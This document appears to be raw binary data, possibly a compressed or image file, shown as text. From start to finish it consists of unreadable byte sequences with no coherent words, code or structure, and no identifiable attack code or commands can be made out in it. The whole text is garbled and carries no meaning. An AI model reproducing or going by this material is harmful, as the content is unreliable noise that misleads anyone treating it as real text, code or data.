>!P% N,WR�� g̕7����%8�ݔ��lg���c=��)�
�c˰�u(�G�Lj];L����o���XK�Ae�,�x �N>�b`��t�j���x�jQ���j��  jB�Be��H���N\.T^�M���*J�`�9��6�9�c�"�-����)��H���3�l�5�m���>��Fp���= �������l��Y�L�x��mg�n绥 ����4KS%V�h3{�����g�.%��� ��1�d�\!�P�<K�xhÑ���a��9��mZ�	F�7[D�� �f]��[bij�݁] ɒ,tv�n��v��nRds��p(�Md�jjXA�Ej/��	�u'�͕���L�yTM��n�z��>�z��7�M#L�� ��pA�Z(�����Y\���Bʛ�J
�i)cN�5�B����I�)���Į;0>p�SaV�>�D��AQ��('ͦ��{o��D������3^g�&՞����:+�.�-L^����s%�$Ir�1����K����:a	��ѹ���P/n���ؔ�#mc���@3��AQ��1#5�_�,�Vi`aii��]�F�G?E��Uwo�c��5�A�` ;srduҍ��s0�����u��{��!T��UM l�"<��V��&��z��Q��1�Une�i�'L/�n��}k����=6N��M ��T�I�c�
���������)�=���o��C�'�Qx�C`!|B�*g����������'2��w}W���@��H��
���|n
� �� �� ���c�K\$�4�cu�PS"QZ�EL8�`�:�G�ᇐ���#<��H��> �K�+c�L	�l g��L�O�ج[�%���x�x�c� <F�p�����������{�3�q��lt�Ŵ�^HF��o�^^�uR�^�����g@vռ�!��vu��i���z���e�u��M�vnG/,N^�Y����]����C�G��ڶ���J�I�O����񪽃	=�=plȎ�(�l�G�Q�R���a���G������L@�jq��/x�0>��9��7h9��1�T%�Ci�<# ��K��U P ,h� (P���a�$&��X�D�+2rL�bb�
(�$ʓ"p��C�3f����@ʔ
P����A}�i���H�*-��@�?%P�*��U	,�� ɥK	�-+��N=h�S!�g��V@۠	��칀+Q�`�m��
UV��Xb��'S�l9�d�7� �ႅFCx� �_�n48���kw�ر;wnܸl�]S����wg�&�ro吏�]9t���{N]��x�㕃׭ذ������������SW��{z��ѧW���r����� :c5�4s�2*��/�(����r�.��r�-���a'�l ���`��u���+��"�_�QGw�&��x�	&!���)���5�G }bH!Kb��!� r������(��Rʖ���e)���
�eZy�(����(��r�&q�9�&M�i�"�Ȟx�1ǟo��Gz����"�]q��
q�]��P��%� �I`bEdQE�i��dyT�D0�S) Yp@9� �7|�
��PŖ[m!��,I=I%�`���Wd5����`���e���@ŵZBr�U״Ӯ��OD@TW#)E ](��źXC�!F�E�Z�pe�n�	�*�h8�@$�n[�:�A�S�8��S\p�8��PS\6�yӜ7��gu�Q����œOy�$x�S^9��#{�==���w������~z͍6�xM3&� �B�˄�M�)��'&M�чG�X��}7��3ޡ�h��&�h2ɈA
i)����G N��!�l2�(����(�x�嘥�&*�ؒ�ꧠ��)c�}��i־&��x�ɝM���}�o�9�q�A��{��h���X)�Ca}�p����x�*����c�BDBm��e)�PQ��ֱ9� ��|�?&�� W�JJ���`dyJZ�t%!��3��tL\Z�V���q]P�!�`0�� K�O��,��E g������p�,��Ր�T@1UQ�c*�0�A3+��f<#+ӌ[�V� �(`|^�ml��\C�1cp���,9��F���3��c:��z�h8Ci�PZ1��xģ��P�{�5���g=PCw�h|�k^#P�2� �����ЄZ�Slh��D!7"<,*pxe��T���hp��$ ��T���|\�����U.JQ�&ؤ�+Y�K[��Ĥ�i��L�{��H��������T�:"Dw���D�:�!�{;�V�!ow��ht)aF�ԤX��?X�� ���h����HÖ� �j#�PX?��E��, R\`T�\nXe1��|)[JA.�� C(��~�;��u*�<��&�Q�B��$� $Q�O�5�fE +�� �b�{�Y%Q���%�0T1���B��J�L����
h�UL@jd(��(�d�cnrÛߔ1��������8':t�Gu��zܧ�݀G�Ff8�[�G:YHF=�U�v��zx#?��$7���f$��i[�'#�U\�����H��8��ED��TT#��	���$
� %JEp���d'�!�v_��(�t:�	c��5�-��jNsL� ��F�P�"��܄�z�'�	�����0�@�!���O������� �:t���T_	b0�J�aK��$C����h
����ò� �1#zL56�q Βc����*��5S�]��F6�@3R%�T�A�V~Z����D�2
���H�]<\�q얒P5�iQ1�p� 
\�!�)�C��a�M�/��a�������P�5e��M8�(3�ff�EN�Q��q�ԁ�|2M5E��|,3�Qg8M3�iI��F��i��Z~��ZKj�e���m}���b�P�B�
���n��+��"����ͥs�����v��䖴�C��M�<S3M�R�ܪ�2�kuO�u�FŅ��M�Y)n���z�'�ҁr��@�a�i��|^�R�=��FB��P��%t��D#ʑɌ<��aE����,7d�G/�Soa�2��U7�c���RY���� 2@�	P �����;z��&������,�,^���RJP�eSr)�'��	����)�J��`�X��[r.�U��jg��3%]��@ {�Y3��AU�u����a�ə�qҒF�m,��z �g���z�x���ܠd<�����=�g��~�������&yS��2蓺��(I�#�9�uPR����t����Ѕ/,H�&PY�=L7H�MT��d�?d�XJS�.4��Z3L�P72ֽn\�;��L���n�-n����x�<�II�C�[��S��8��ȋP�`���h��U\�����X��@| ��x�����X@X����O�T_ ߩT�Џ�`[$�M]��� �@����@Ѐ� 
�@��,��5V�ԸD�ӹ�N�PW`K֝�֩F�ŏ�Q4�=KZ�
*��O�Z��0���fh�\�@�ؔ�J�����kPn�Cn��eR6pC�-G�Y��d�^i�<|Z���5>�'J"�����D�,G�|5�^�1.��삄�B-�+����*\����1vGwc7���$J�D�s��*QW��&p���#�����. C�9�1��z�z��5�߅\H���7uW�xȓ�ג�\   �P�tL[B�uW8�tA��L�%�B,("�Mć���Dy ~�d�@�H�O��J�Y�T��տ�Vm��ET@�@�8�O:��$��d�%� R:!
� K�u�ґT�u��aKr�^jPP֝Nm[�J�S����E׽��!
&�X!�U��C]��=�L\M�$J�ح��@�".�_݆`a�5�"�=�r���Q��:�C=�e�Z<�b��w�"�"jE�"U�ϰ�r H9xM6\�$�����ބ�M�dBt���34�(n��-#���t�)�Ȉ4�*9�3����5�!t�2�B�h�6��{��-�:&�2 �2��1�:�;�߻�߅��7m)�����8��l_@"	�X T�����FO�}A�<�?yAlO�x%`ؠ=���dx$�dHzE�@�Y	6Њ������qVvP��ER��Q��BH | 
A ���䁎�A���|AP�H8A�!� B�R6���aa�)���]��xv���
��Ų��K���i�]i�Fj�]R�=�t(�_�k�`�9�#�lJb�,Gr�C�Df=`��0>�ǣ���=g��g��h��{$�4�s�"jr�����"�4٠�l*�l�"�Xȅ��H)�&!}�� '�@�2&#w�*��-�s&���A���$S���hS�N����Wy6�2��2�:�c��_w��-�c{Σ�ܟ���I$@j��
�t	�=�҄1��4d�,�N%T$Fz�Z][q\���Hn���U	�G��H h�I%�ʉKW�养��y@p`�����ʦ,ʪl�A���z�O6A�����2iS��hI]������\j�P0Pׁ���(T��S���X�T�ĥ�tK¸i�ũ���� �ژ�DA��$b��m �m��C8(^5����c�bd>>�ã�G���=f�Z14����i*i-Rd=ҧ��kQb6X�Ğm�����*l*��&t�or����0<�@���6M�p&k�%�u%�����ю�l�|�{��:�ֶ6/ڤcz!����\��t�{b�|��!x���S��k�؀����:e
+�ތ|��6dC6��R�$`%X`_e��PFǁ`���vF ��ժ�i�Ԉ�Vl`�	��rkpٌ� ���4��l07sp�p̖��������0�T.��a��u �b�Nm�bL@���[����P܋رTA�� @�^ \���|�C�U����ԩ�ܩP �̱m`����9�8 �5�mp��Ռ�����9��tP^�.je�{D*=@ä"nl�Z"�C=� r{2i�#=vH:���"G8Ğ�a�)�'Q��I� ��&<�d�	�O)�/!�Z� Ï@gs&J�4W!t�7��v�W��W�Ď5��2dk3ؚ�0C�3,����.�.�c���#2��bN��!��S���,3:	�/)ܲ5�ACJ�����Bu�F�
�l�*,E��1�	� �dKZ Ѐ�0K@���P�p2 N�@
����p#8�#��#dtFW��,)�:�
��Ja�<%TBe���]E�p�V4�%6�SpW����؝Y���SE�e�WR�۽�2Q^�m���)�ߡ٭�mDm&6��.q���L�u8������Z��;�����uW�=�Cw@����|2_r<r�!�}�$���4�����r��2��>�!��d��i6F�<s` x�u�+ɱ�_7&�2����d&l&�	��g�5��5d�t났_2��<��(�W(������� Ёs� ����Q_:π��qQ�C�A�R�@އ�J�M��=�`
HC�$J�XQ�?��@�4TZ�R%�^0t��O
�dX4F_4Fs4Fo4��0̚��eI�@�@İ���S����tˍ˨ܩ�tK^��X���Cm��O,?��]��b�ԇ���-ȑ�f b\.����VY���\V�98�����Qq$G���tX��L\�[��>�u=�C>���:C2�G!��^�{���u�C�At$7�%K��.dr+[&�©yb<�fg�Hv6�>����f���g5�7`+��k��v����D����!��D�t&�0��,�́l�����N/2PS3�N4{S�7�Hw:w��/��f��H�k�8g�rw(���$ l���f,���`
����
�T�h4! ��Ɗ�_�x�r��UЀ4�x��ϻ#(x����p#��	�I�,�D,e0%���c���0��Ph�I�Y2д�m1Z�e̥���(��Fr�b��D�w�>��u��șT�K��%���6��p�ѣ�����5[_�Zgy��?(��d1R!�ã���"�f<�Ѥ����f�2􆝷.|��v�(zf��)[���PF�3t�'��5d�S	|ڎ��2����P�����$��1ܶ�8êokx>~o'�����'���=n�&h��wz �7�t�z���`������Ͳ�w�����_�"�O�9L�~���ʛ}��X��T���l ��XKb��ƨL5UgN��8�'x�k���0�_4�p�;Q��Ba������3��va��)Nq�Ɯ���P�E_E�ؼ@,| @ P���$0h�@
*`A���+0fԸ��"F&J�ၤ��*8\���` p @M�7q��	��8s=�ew�Z���%-W�����գ�^U���b���*>}Y�ً�3gg��[����U�a�7w.�z��n�[��:u���-W/T��&�m15�ʤAV6��V�6m����R-V���b��+L�F�Q�i��Y)չ<x}���#Ȑ�C�H'%�T)㥆�´'L#E�q2���:y��ɤ�7xޭq[ƍڲeʚ5C�l2�ʌ�ׅ�.\�l�:���)��D0�M)��@	��᭐��B��c�?��=6��C8��BD/�0�.� C?(�d�o�$�:Z� V�1�F���P` "h@ @I�0 �,���h�` ���� r�(sH!��j 2yđ9餳�;�t�=���9��Ñ5�(�1�h�	#�衆Gi��&E> !S:�.U�H����V2���Z*��0Y V.��U^"@U%y�`@��@���r"<�����(��J !�� %�R���Xe��&��霞�ʆ�p�*1o�2*u�r�{ݱw+����.���g3h�qƬ�l[�/���G_�����(�+0�Й�0�c,(���2�NY���6+�D�ȴ�NKm�a�1��X�3���#�?e�C���J�<�p��"ܜΉ#���j�a�����ڱ��[&dƎ��̶T��￷�%3M61$���P0AC
�d�5��
	�P�#�;��C�Ǐ81E=�$���rw�ѢhSH��R
2���L���T�"�2�>� �,X�� YSL2i�u �֬��&�س�G�G^�=�ld<�td�:�\#�4ÉE���Q*���JȷH��SP/���RI=Y\�%UW������]� Q'�@U`B��~��4`Y�@�Đ�,k"0��=�\[��D�-2��%���	k�q��G��.wy�L1��Rvܫ*�;�D���/�!Z��b��K�\��(��S��K\��*��X=���w5F]���d�c\3��gV9��4�a�w���e,�Cm8���@D;E)P�
D"x��Ԝ#'t�j�ȃ椇=�B���'��j4c�4�2ܳ����>��O~i�����L(4A7�%HA
�2�7@<h*�6��_@�����.x�+�%P��t�s+�HDb)`tNR���$`Wh������"����KaJg�|ǥJ�@��Ġ�)�z�S(�����<	����p�5�A�ڞ���Q;_��w>�}*T�{_�P��~�����?.�,Q� �D�.�I�$�R2�t���!`/�A��Y��& B�I ]W6�u�l��꺆c�፴"��x
Tz����.��a�(�1h|;K3Vt��P�"]�Ż\�b����������2,�
Q4��8�昂���fI�I���,47�<v�������؏"�H��v:e�#0�H����(���5o|ғ�eyJ��.~��J\�bm��[(��D��A����6�\bb�,D1�ه?pH�`�C��	Mi~ᒓ�Xk���$�Bɱ��%�T!�;{%$E�⫁.0;<`�]�@��?4I�@�� 8)�-���Q�����E���1���kB� ����E��I'����}�L��$�~� �e%bZ��
� �d;�A�I9	P���,�YςjT�u����[!�\ �\>	�P��"j0&1�z+��C������a��b�ŀZ�F�����\��楱n�
=4]�s��j�c&S ���l��:��vԠ7��G��(��-D�lR�2��E&�Ѕ��6�N����HL"�(�1��n�{k��)�[J�H���Eu��6Yz��['�6^����(�'Ы	L ��ڃ1�-��tf䢙"�a�� �`HH���l� �p"�cq	¼�2�$0������9#p���,9�@G��� )�S#Z�JX��r�ӝ�`�/��e����c���Z���=�Q50i�-�>O�~����P?V᪫��|���5�F�:�2G��>�#R�7ù�#)�A��o)������1���c(�YZ�R��e�]�׿��Cч^*��Y�a�9�F2`�n6*X�W]��)��Y܋�������K뫥q�h��?�~c7Z�2\�q�(<23�yě���k0��0e� "G�lT��u(�n�`m����DqSa	Q����쟫�J	=����ƕ��m��p��j!nN!x�Aaa�r��Bޫ��B4D�������iD$���r/$!��\b�J�t�X��P�W��h�d�d�6 J��TH'���L�d8�M�$�@O���0� %��n:
�P�n�����x`"��z���~@�.֐�N*옌�H�Ll�H�������~�V�$π��~g���I�d��
�H�YZN�8��YL�XR��H^B&���tB�X���!����J���)�����_~�����-�-�����a��܀ama���"���_�".�.��^+���)j�]�h�D�20Cj�@�������A��46Q��E#T�f�`3������#i�� n�ʠʠ:�OA�rT��c�(���C�Fi ��a2�����?��ޒm��}c4�\r�4a
��`��:�� D����D�iE���@̈́��H��L�B��{� �u8 ��> TZjT�w��˶�$����`jN���*��py��� 
��	��	���R{�r{��&E+χ|�g�|����LꤔLS<��^
�h��t�U0u�����L`��\E&te���H����&q��DY��Y,([cF�EΨ�Rb�
 &Nq"�(��!n!���
�)-*|������_ph)����aaA��� �p���^8�.�B.@M� ��-��/�(�O��1x��c���Q�D�4�@��A4L���"�5v�����!�,X�'#Gj|˷�f:�#�˸R!T����>�����DɔF�#7ލ��?j��N�%��7p:�n�TAB$����&��B��qRd	����,�������KL��R�Ќw�t*�T: �b�,?�"���>���!�䠚@��Oڒ贰��$��/w�/u{�gQ|�J S�*RFjx 0��R"�|�'2��T��Kv��~���nV���D5����D���� ����"�$�L6aF���I⪐e ��7}3' �\qZa��(�Sբb*����:_4&��+��������s�@|C�������h�B�+���)�"���.k�Xa�aB��@�r-4L��52�5t4B�"X��`&��a���OC�@�����*�!��T�A<iܺUܒb�&<���ʣ#Ӄݪ�#�n�$�F���a;�<!0! �n�$�B���`z�qg�$g(��R)g�t��L��L�D'Ix8���9`S:���Hp�3YE�:�x�� �P��q-��'{��ڀ���Q�S�4T�Ԡ(�l��3|�G+���H���$\EIv�Xs�To
Y�v�D4	h��	��4��V��5�e����5�%!�,&�7�5���[�VA�A�j���0Mќ����^f1)�����,�A�\�A�W��� ����Ӈp�.t����.�h��s՚()�o�!0�2���D��4b@Ϣ��m�Tô��5N#6,v!c��>P�B�� !���� ����"�DS�D#2ZvkZT���|k��@f2:>�C�mZ�l�j!�H�4i�vi��2�icR2a�'�Kk�@��k�@	2��`����3�I�ȴ!�%"�vT(�K|�T:�Qr���8��x�V�̟�h��d-!PP��P��	���#�3y:�.��,e}��p3�s�NS'E�:�X�Pu�d*MW�.��.���~^���.X��H�2���. "Xs!&�5��x{��8��E�ya �7zob(�u,<�8gHZoh_��_�|qՒ��A=���`o�!;��}��8�o����/�q��e.t�t�bKc��\�B��&cm �6C�
�`V@�aa�
��Z��L+#v-J��ר����C�f��a�-��-��-V!�x8���[4���[C	#ψ�	�T�Fզ�mh���ha%��8D!�Znҋn g�s�k� <��)�� A�x�ƴ)%�L���/�X(3H�*Y�nCY��9@�G%��P�B�-��y��q�-��� /-��4ٓ+���5��$���R�P�-%}�u;�K��T�&p�7_eHIX%I�W�lw�4c5�̘yGx+@Wcs��J#.�W9H�q*&�&�
�����Y=�$av!�2��΁^,f��r��s1_�B���f�A����}�J!F�A�����������a������H����)�a��|�(2ZC�f�����Sb���vaӣ�fH��*��������PA�텭�.����g8��Tae�V����u��#�^� u����k�G�h:���T�Z8B��Zj�x����'ݸ�'N��z�����LԬ)"�!"T�l�����4����h��?�v�T��v�D!$ �
��tO$�q��N5Q�@	��=9Q��갮LJs��}P=J>�(ER*E�Z�}��V�uM�ya�㮬 X"�9�u�ū�)*{X�9�x'Y,ѩ�wZ|-$���D�J�y����WY���O��`-(f����bpq��*��?Ƴ���� ��\��{ci���F�1�����=�b�1�0m�!:ּk$e�X��31�	�aA�����Lä��bـ� ��E���d��a��N��nX�R�x�]`V��܌�kDI����0��{t?��ˇT��ë#0>br��hnR��������C�����E�BN�<" ��O%, ̀�2 &`ʲ�4E���}Dʔ
HX"� j����O��'9�Ҡ.7�8��,/���,�%�|@Vn�9��&J.`"
�RJW�@�p'mOg��	׻ʫ`����K�U�^E!�If5Y���9�=`W��ׁّ��; j⚱�&x�V!$a�c�V�(hh��e��W���^�1��cK�����\۠�@�� � �Cm����9t���{�_=w���ۇ�"ƌ�$:DW�Ht�Jf�f�����pmz9iS��冰����
)t�X!Ǚ3m͆:kV)Rg���\�⩊ -�Xe��={���9��ɗ<u�e���#G��q��Q�H�R�jM�6n|�q�V�7�%�z�F�/bjԖ���TY���ZZ�u�f̷l�BtH� B�!B���P�?��J�'ٚ0�4	П�Iz��G�;`���ҥ��/e�� =����%4� �B��(T�������_�.���� @���j��A��,D���`�z
$��| C>8QF�4R�%^��%k5�Fb8ф>���<�Є^x�*:cMA�:� �w������a�A�x$�F��c��)p@��W�{@�ZP�  �PХ�`� ` �_"�@Ω�t�]�1�gT��`�S�zh�+��(��%��4p�  �%t��I]��zڊ'�8�G_|q&�P�M��z�:���N=�j�D�*�a*c)�RH t�!l��,m���bH&R�!�(CM95T�;�H4�F�S�>�{="�SRI)Y��2���I!��2=��N+��OQE�PG%uT�J�Q��BUX�q��C<{�j�Yy��Z�N׆sE�
/yQ��_}Cs̓��^�-íJ���2�T��f-uf"�Bi��r
*���
k����&�hµm��Q�_������6q�.�� �i��]��w��M����A�Tp���g�z	��@
H�(���=B�_>
(A���  �ЃbH�V�fX	\���!�?�@C��@� :��Q��D�PC�1��㏃i���}`$	;�A�?�����	�lj���g�	���馥�^	'�OΧw������?	% �?��6
i�V�%L]JS����I��_���0	_dC�8�8D�*u��V���n��+t|��0�1PQ
�bZ�z���8���H��B����7�.��J]I�Dԅ�$�C� �W�R������(&
1�dģ� ��nR0��(IQ�Ö�F��P������A�q�`���-m�D$��I�E.sI�*�­��f6�����P����(s��i3�����ִ���S<�ծ�Nxb�� ��p3����lfN�p*\z��X�=u<�-Oy���c�'s�Ӝ� )]�H�ۀ�*w��	X@�y "Ѐ� 5���P:ӝ�B���� �&���c��P��A	F�?kd��`G(��Ā`���O��&��p����-i>`ߙ���.��K�k�|���E3�	rߞ��'����ʟM��G��R%ŔO	�ˠ*�v���`�.����8.�-t�j]��խ��z��0%�E)N��@́opV\Ь7�AZ�"H!��<���0�5��-*���;��A�����F6�3˨f��W3h����`b�
O�ҍ�h�edXR���T�*X9�� :&�d������L�� #�
UC�G�hF�0���SI� �g���/2��̜�Kk!��I\�b��8�*��Plb6�ʍywCKZ��l[(���R'�{1�ַ������GQ � H����aG��ϓ �
� ��A�ʠu��B�h�;� �(�s(�@���9��`�5Zqv<�@Im�� �
��\D98?	M�[Ӛ4�%K}�)Lj"i���d/=��)��⃠w�(e���������c	B��n*S��|��;��B8BZqq8u!R� ���.���"ɯ<�A�&|��� ifŰ4����	Q`�|��Pc$�!�`�zj$����X9
���(v����� ��x�@�Ie+��;8L(i�lÄ�
6�@lx�UZ�!��(��BTG�a-��%jk�I�%�Xƪ|��[1�Ԇ6RB�fP�[?cI&-s
NCD)P�\�b�5� �ժ��רR�`�(A6���lx��N�@=|��ҹ~��
*���y"��8��R� �^�r�k0�T'{�;0g֠�c(ur�#��!2��>��0@��T�(��խЫ��s�)�A-��"�?��1��S�k��p�qϚ��d�Y�  }���\�,��Ji���哝��I=^��wES2?e?1A	$����:��x�J�#h>�_�D0�Q��V��U��.��e%F)F���ao�}�!]ֵ��Z���!���;܁��"�腨��7�Ԃ�7�h�R�$_V���ȆɆ�PQQAP�b�2&�(�l7�l��v)h�э<�Au�lI��@�6�]+Z.#��n�a��F3�T�X��� o�rB���x�`�0���P
�`�p/�PJ�^��p��E��E��0zpzPk���
�`y��z3r~�A�_}#��L+��uQ+% ?� @9ɓ9��L�q$(�>�"i t�NR	�`t��a�Ca��?�;1=�� �Da��9(�2�3F<]�A�|�P�QvU$AvclWdowU>`r%Yb>m�%�Q��>�'�a'^�'2�x��?�2) @%�)?Uy=�)ƁN �]�	���0� y��.q+�B�\�@/�P
_�o�0-��B��,p |{`k�fkxwru
��-��A��DZ��*�0����r�pE`c}�f`�k?1Fr�Y��Ye4lݐZ�p��~;�k��1u`6eQ*���	��	���w��0���03�13H��H�(I����!@E$h^u �_�BG�ISd�ޅ
U�	��	/!*��5���Q6``K7�6�`	`����P���%(��7�sMєrKȄ�c ��r�3�P��� :Wa?e����aqit��:�ta #?�;�tQ� p$�8wHa��8{��Qc�S�|b98g�cM� Or8b U�w��%m�Q��\b�qw(�e
��0�$`) ���x;E��әXBy����b*N`��APF���*?$z~��DI��X3�z^��'��h�8ikEC��:$|w �hW>����.��z��j&����S���/��4�lP�#l�5�F~hDl� ��UC@0�)��@G^�hq������
��
����[�n�4���
���� Iʰװ��@IA�������D
�@
����o�0��&]&���
� ^�䤷�5��2xw`q�����>��Wr��V��a�A��*ǄL�rbGs��gyO4p"]�N��t�:c�d�!�f^0#z����$0a��uH�]�P�8��18�cr�a��LQ�v�S��)e�y%l�=�(@Yb -�e��'�7fdffh�e�>$�Sё��)�qTD<�)@p�	��*ٰ���UL���g ����  (��h�ǝ�GC�2����I��V
��C�!���d��/%Ѣ)i/��	��X��	{�[�}��}>q0*���0i��YE����Z?!��E�p�ձ[�����	J*��5��/�H����
�>�%92����p���������Ў��]H���t5�
NJ���� 	dS6~��V�q+�{ДN9���7�4�3Lig<
� +� ���	��p��
�M|�w�T�s>`apm��`�u�u�kA��h��"�z�t�|a �G��y[P�P�d�� ��=uP���QG���غ[���8��8١'v?��(@���($ y�>����2@�
��qN0�<�~(�FP��T�2�"��9 �+������zǘ�⺝���&-|K�%��������`	Q��-�Fj��j��|(io��
��	pE���@pp��#�Aq��0�v

���})p0P!�0q!|����
� �+��#ٲ�!B�u3�:�zր���4Z4��,������@=J�E���
S�I�]K;^��	�q^2x`�w�����%`O�7e�7���7�f�_ �)0<�r,l�=��r�4��$'�#:';;@M0i �qq��L������k����4=�q�P��CP����d��'f�#<&�}xM�i=P"�z7���=�,@�� v�R�c����&)��'ߣ��se�)������F ��8v�ż�*ဿۋ��!Q�7/̠ɰ��z�j�Ɍ͈{�7޹�X$�� ���{| W}p�-wux��!�X����
��	�j�Xs���E�p�_$�"����Y���-��PQ1��
)�"��p
��Ԑ�3l��\��\���|7�9{I:��e�8���"xKL�H\5�J��	P:�1X6�Q�yp � G��z��;�83�c�4�O?`?@ֶ�"�J4 �a��ʢ*`+$��M���� J Ȃ�N�\�Fj1!k�g0a�;O<�8��Mw[���u�;���e�e�c�=�X ��tW��k���ʳˮ�����1���x����)&�&�Bw��=�\��1�D��)���y֐�f|�'U$�$�3%����H�W{�G{���,-S�/���_#�4��PW����(�`B���/,�@��5����'��ۏͰ��@�k�"�v�E��+qo�$\�mʰ*)1��5�11]\MU��%�6;�=l��,A\
�*�F��U�I�]K���	#�d#	f#�up� 0 ���m��4"=0<T�e 	c�!H��i�"F��%���~�Q�Aǆ�� �i�U�\�c����؄�N��戭،�0�8u VxU��|�@=�}هnvn,�*�r����ڣiڜ	xw?����1S�j()�(P�˷�=��=e�n�� �T�Lܞ�$����T���� U�ڿ/*�`B�Э X
����m����c%-}P��]��x�h�P
� .�X�.��+1ߩ�
�����sW�t�E,@0;�c�����^�EBP0��<�
K#[³�	��*�Q������(B_j�J\4lX�����0I)����8�U��oB�� ���H�wH�
�P5� 
��5�����W
����a�a��|-Of��P6!o�ep!&O��� �d�c=*�R
�7T��Md !u�2��:u�!L�:c�� �J�b��#�_�42��=��}�ѓ���<PicVh8h�v�:��Ι��w𡚘n }b7��nS��S������c"R���K�L�=a$�������?/��ŀ�1�������ǌ����M��o�	�l-��i���0J�����_/��I� 
TDk��C�� 
�F���zl���P
6Q0��6 �	g��H�ܘ�1���C� �ʡ��:q��y���Coٲq�&�Z6j5R���_ u)�U��R�)"UJ�1\�x�Is�]�r޺��ԪP�<���&J~&-��g�<z��b �� l�����0aР	+v͚F�*Yb[�ѣEg̘�%J�&�J|Ј�Å L��a$X� ��(`���D�8S&M�F�@�&]��5iҤ>3Ʈ��?~��A�� +8��7	(\�`�Bq�s�м����/<��< '0`� ���������ǯ?A�Sh� ;��)T��!D	Vp�S(!�
�;`�����0�<��p����P ��<��?N�Ț�������eh4F\�1c��%B�c�9�(��7�D�H>��#L
��dJ)�d>�dKQN�Q0�if��3GcP��.Ee�B�,�>����?�ѳ�!XX���P��әC�A�D����R(�� T�4P���r����"�ĩ)1�E� �ƛU�i�`=��qV]����Fj���W9��`B
�dl9IEJi�u�ŗ�p��k�m��S��dP��d\K&q�)?��C�<����8�Cz�*��5,Y�-}A�K�����rȡ/�.� ��S̷�����@@�~����L�x4�P3C5� �6%~��6�>p��c�;"��8�#n:ʠ��g���9���2�=��C��Ø/j�`>	����/$�@J0�z�;��p�
� �z���CP�8����E�kV�(F��F0_�Q�a|d�� �<��$�Ԝ�'ᣐLJ�����>9D[hj���iBevTHy�M!��9�ܣx4�ǐ?dA� M�g�yE�q&<V(al�XA�JYHM��O�����)S��idԕ�V���*VXk��!\��F�#,*ܰ�e��@����@3Q+&�؅o����d�'>A��Pb)���$�"�=ܡuA�B!�m�.3�Z�r�F,�.w��V���@.��6`�0�=�1�n��X�2���f�0�2��c�Y�25�A�s�K]𒲕��1 ����Ȭ;��r���@'h�	����H�h�Ҽ5��G=N�"Ã&> >�ɚ��
`�? ��F)b��iv 7
]�n1���F��� RP�S�U��HF�a�k L7��|�QPNHDbf3�D�;��s� ]�J%%sM�w}H�!Na��R�@��aT��Mn����*�!cO�hA�U��	�y�s��Q�����
l�'��),�@�a;�o���'N�+kpWހ�9�����J!�:�9�?�E$"�F
�b�$$%!�l�������L.���d�`�VA	M���b�$���;t��U��J��/Q�K#������.Kȋp`� � 4�AA�D �2�a
���<�h� w�%DaS�h����z5_#��C�*a`=���H�;މcw ����o|t��؜Җ�9�@\I���B��"/TFBmj $�� �P�>�%���5Nvr�� }~�6��RB�aV�Uz��6m�[��:��q4�F�׌�|Lf"���!T�D��d�����&mIJּ���,�N�8D)�ɣ/3v�@'):!�CD8�����P�rl�]`���7�A�!Q�S)� ���O.��Z��x���E1�	c���ժXe�r�j ):�1�s�*��J�'� R���H5�#�(B�"�0�_(�c3M�e�]�bjEP6!J��� �%
�P�aQU@ �Z �vE���Y����%`KY���G��.F�
>��X�a�y��v�� 5��������^U���E�(�dZ��X��`�P�!3G���}�cj���Ԯ6g�%��c�����i��m��# ���=��}����'��A��v W����6`�0���P���D�.�Q�0���5�5@��3=NGl"!$:X���:�9�jw���%աD9B0Lbgt��M���@u�<����,X��%/@r`�3���f (�@UP��y(�M�!6�n�A�ń'Xq*����2Hr#�
`WHؓ\ҍ:d"Q��/;����߲M�&a���=�	Ռ�+\���$�D��:u])�j��Zo����>�k� V
6Mj�p�4�abp�|��t �I�{|#�H��k�:�h�_UZR�E2��u1cd%�2�� �{D�Ꙩ�����.-	fK���9#�h�6��O�ŏ�p6i�Ic�3�o��j��@��bs�@��%%��6 �! �y�71�����2 T𨁫	0������@8bB0�Qe�����!��s�ɸ�y9=��&�0Ch	p29s�p�[8��Sp�M��ݙ��<BT��r���@ɧ1C:E��!��Z:?iJ������+�R��h��`�(�X���*2$��:���'[�l���)��k�2r*�-�;aH�k�0��	2�`0�4K3p	�� O <:��H=�� 4$�����+�H3�(`�%��}�� E3 =2�[�� 監Ǩ�� ���
�Y�PE�B4H��>��!Hc4O�5��\��a �c����Ѳ��+�Xj#q�Ե��`6B���񓛧i�k{��h=@ �H�������Q��*�P��� ������x��D@{�>�%�uГk�03e�18��*&d8&D�����7:ؒ�	�L�L��)1O�>�Ij2D�]P8d '�@�T9�����:	�x��"�|��8�d8� �s+��:�@	� �hBY(D8�Mك:���d�Uh�25��(;�rC#+;7d�j29 (�C*��?�aH�a(�b3���$�_ *^���X����H��(!�pO��X�@ p�X�P4 �TkR��&`�&X�Th�Jh4 =��=38E"�����`�{�+���"�3�b�<0:0�1R��M�Z�%��[�57��� 	�-��a�Һ,���R����⠀A�����¨��D?�J��N3 {Tn����㪿�)7�<��j��� ��ޘ�x#��tH��X*���~P���Ȗj�	�ʠ|	c����A�&j"�O�IO�ɉ*��-)�R00��r��t"�|�M��t9:�"-�;B<�9s�籅+1S��	��  ,�,�RЃ�ك��V�j�1���3�X��$� ;$32���R;��;�����aB9QLbH110��c�L\���E�	�� � !��3�x�=PB: ?C�pH�1%X�G`5��<g�F��ݔM����%�!� �K��s���&�1HFT���N�{�WlF) �ڄƕ��⤁5���Y��ī]� �l7��ك��t#��@$�+�,�� �wl�v���#.�X��ϢO�����q�$ �?�4�K���������
!��P�
K�Z�	(�}��=�1�miњ09���ڲD@��Qf�����')jL��ښt*,��5��!��AD9u����CЄ(�x�'���n��m�|ʧ 	�C���B yد˰\Ӱd� g��x��9��)Ai>�>�z %��)�[C��B�8t������2H���(�K��R�c9����\�m	<�!M@�?@!O!��Y 
)�pHȁ؍��E5pGX�4��i1���%�% 4��]�� de�� `N�yV4 ���<b�ո�3��)��9�n=>@�p�.y��RB��akOX
�w�y�#К {����WÐ6�s���W��!P��ǐ��?uÏ	7�P�)�X��P����P��؏��ŀ��z@�x�]�H\8\h�Vp�Y\���4�d��b�R0�����A�/��:V ZLX�HP���;�B0��!��I�`0d�(���R���=(+c�'B!��-:�$�1� �J6! K!Ka������F`ʉZ�hp� ��
ܲ�$Kd�1\Vi�$S\��FmT
HU�*�d��d���\e�e�;��i�ܜP3F
P� ���0�TU�	�$H�� �e���E���ż&��Eh�38EF+^�I^��iv�x �[�]�^����2P������޳V1�N�4f�,VOL�pE���?��鸀
(�P���7�t��pW]�;��$�+��_ �Ǻ�&�B�����`%%L�$�G�B���JbX� �.���
